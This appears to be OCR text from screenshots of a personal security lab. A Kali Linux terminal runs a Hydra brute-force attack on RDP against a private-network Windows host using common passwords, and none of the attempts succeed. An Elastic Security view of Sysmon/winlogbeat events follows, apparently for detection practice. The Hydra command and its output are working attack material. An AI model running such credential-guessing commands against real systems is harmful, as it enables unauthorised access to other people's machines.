 kali linux [Running] - Oracle VirtualBox
1 2 3 4
19:06
m2acybergeek@kali: ~
File Actions Edit View Help
┌──(m2acybergeek㉿kali)-[~]
└─$ hydra -L users.txt -P passwords.txt rdp://192.168.0.103 -V -t 4 -W 3
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-14 19:05:34
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 16 login tries (l:4/p:4), ~4 tries per task
[DATA] attacking rdp://192.168.0.103:3389/
[ATTEMPT] target 192.168.0.103 - login "administrator" - pass "Password123" - 1 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.0.103 - login "administrator" - pass "password" - 2 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.0.103 - login "administrator" - pass "123456" - 3 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.0.103 - login "administrator" - pass "qwerty" - 4 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "Password123" - 5 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "password" - 6 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "123456" - 7 of 16 [child 0] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.0.103 - login "admin" - pass "password" - 7 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.0.103 - login "admin" - pass "qwerty" - 8 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.0.103 - login "user" - pass "Password123" - 9 of 16 [child 2] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.0.103 - login "user" - pass "123456" - 9 of 16 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.0.103 - login "user" - pass "password" - 9 of 16 [child 3] (0/0)
[ATTEMPT] target 192.168.0.103 - login "user" - pass "password" - 10 of 16 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[ATTEMPT] target 192.168.0.103 - login "user" - pass "123456" - 11 of 16 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.0.103 - login "user" - pass "123456" - 11 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.0.103 - login "user" - pass "qwerty" - 12 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.0.103 - login "m2acybergeek" - pass "Password123" - 13 of 16 [child 2] (0/0)
[ATTEMPT] target 192.168.0.103 - login "m2acybergeek" - pass "password" - 14 of 16 [child 3] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.0.103 - login "m2acybergeek" - pass "123456" - 14 of 16 [child 1] (0/0)
[ATTEMPT] target 192.168.0.103 - login "m2acybergeek" - pass "123456" - 15 of 16 [child 1] (0/0)
[ERROR] freerdp: The connection failed to establish.
[RE-ATTEMPT] target 192.168.0.103 - login "m2acybergeek" - pass "qwerty" - 15 of 16 [child 0] (0/0)
[ATTEMPT] target 192.168.0.103 - login "m2acybergeek" - pass "qwerty" - 16 of 16 [child 0] (0/0)
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-14 19:05:57
┌──(m2acybergeek㉿kali)-[~]
└─$
Type here to search
4
Discover - Elastic
1e3950b2d5674f6c83cac6254904d97d.us-central1.gcp.cloud.es.io/app/discover#/?_g=(filters:!(),query:(language:kuery,query:''),refreshInterval:(pause:!f,value:10000),time:(from:now%2Fd,to:now%2Fd))&_a=(columns:!(),dataSource:(dataViewId:'winlogbeat-*',type:dat...
D / Deployment / Discover
MA
Security
Try ES|QL Inspect Alerts Save
Discover
Dashboards
Rules
Alerts
Attack discovery
Findings
Cases
Investigations
Intelligence
Explore
Assets
Machine learning
Get started
Developer tools
Management
Stack Management
Stack Monitoring
Integrations
Data view winlogbeat-* Filter your data using KQL syntax Today 10 s Refresh
Search field names 0
Available fields 396
@timestamp
agent.ephemeral_id
agent.hostname
agent.id
agent.name
agent.type
agent.version
data_stream.dataset
data_stream.namespace
data_stream.type
destination.ip
destination.port
dns.answers.data
dns.answers.type
dns.question.name
dns.question.registered_domain
dns.question.subdomain
dns.question.top_level_domain
dns.resolved_ip
ecs.version
error.code
event.action
event.category
event.code
event.created
Add a field
Auto interval No breakdown
3,500
3,000
2,500
2,000
1,500
1,000
500
0
00:30 01:30 02:30 03:30 04:30 05:30 06:30 07:30 08:30 09:30 10:30 11:30 12:30 13:30 14:30 15:30 16:30 17:30 18:30 19:30 20:30 21:30 22:30
June 14, 2025
Jun 14, 2025 @ 00:00:00.000 - Jun 14, 2025 @ 23:59:59.999 (interval: Auto - 30 minutes)
Documents (16,481) Patterns Field statistics Sort fields 1
@timestamp Summary
Jun 14, 2025 @ 18:27:50.637 @timestamp Jun 14, 2025 @ 18:27:50.637 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action RegistryEvent (Value Se
t) event.category [configuration, registry] event.code 13 event.created Jun 14, 2025 @ 18:27:52.150 event.ingested Jun 14, 2025 @ 18:28:05.15...
Jun 14, 2025 @ 18:27:50.606 @timestamp Jun 14, 2025 @ 18:27:50.606 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action RegistryEvent (Value Se
t) event.category [configuration, registry] event.code 13 event.created Jun 14, 2025 @ 18:27:52.150 event.ingested Jun 14, 2025 @ 18:28:05.15...
Jun 14, 2025 @ 18:27:50.277 @timestamp Jun 14, 2025 @ 18:27:50.277 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action FileCreate event.category f
ile event.code 11 event.created Jun 14, 2025 @ 18:27:52.149 event.ingested Jun 14, 2025 @ 18:28:05.153 event.kind event event.module sysmo...
Jun 14, 2025 @ 18:27:50.229 @timestamp Jun 14, 2025 @ 18:27:50.229 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Engine Lifecycl
e event.category process event.code 403 event.created Jun 14, 2025 @ 18:27:50.386 event.ingested Jun 14, 2025 @ 18:27:54.093 event.kind even...
Jun 14, 2025 @ 18:27:42.240 @timestamp Jun 14, 2025 @ 18:27:42.240 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Image loade
d event.category process event.code 7 event.created Jun 14, 2025 @ 18:27:43.129 event.ingested Jun 14, 2025 @ 18:27:54.092 event.kind even...
Jun 14, 2025 @ 18:27:42.240 @timestamp Jun 14, 2025 @ 18:27:42.240 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Engine Lifecycl
e event.category process event.code 400 event.created Jun 14, 2025 @ 18:27:42.370 event.ingested Jun 14, 2025 @ 18:27:54.092 event.kind even...
Jun 14, 2025 @ 18:27:42.240 @timestamp Jun 14, 2025 @ 18:27:42.240 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Provider Lifecycl
e event.category process event.code 600 event.created Jun 14, 2025 @ 18:27:42.370 event.ingested Jun 14, 2025 @ 18:27:54.092 event.kind even...
Jun 14, 2025 @ 18:27:42.240 @timestamp Jun 14, 2025 @ 18:27:42.240 agent.ephemeral_id 80d12e5e-8e8c-4a1e-b068-d3159da4f446 agent.hostname DESKTOP-T9QDANU agent.id cb340a74-aeb9-4
22f-bf62-01b18e8a925c agent.name DESKTOP-T9QDANU agent.type winlogbeat agent.version 9.0.1 ecs.version 8.17.0 event.action Provider Lifecycl
Rows per page: 100 1 2 3 4 5
Type here to search
19:06